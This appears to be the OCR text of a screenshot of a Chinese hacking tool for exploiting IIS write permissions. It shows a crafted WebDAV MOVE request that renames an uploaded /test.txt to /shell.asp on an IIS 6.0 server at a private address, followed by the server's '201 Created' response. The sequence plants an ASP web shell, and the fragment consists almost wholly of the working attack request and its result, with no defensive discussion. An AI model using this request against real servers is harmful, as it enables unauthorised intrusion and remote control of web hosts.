 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名： 192.168.0.162 请求文件： /test.txt
MOVE /test.txt HTTP/1.1
Host: 192.168.0.162
Destination: http://192.168.0.162/shell.asp
提交数据包
HTTP/1.1 201 Created
Date: Tue, 11 Mar 2014 06:30:54 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.0.162/shell.asp
Content-Type: text/xml
Content-Length: 0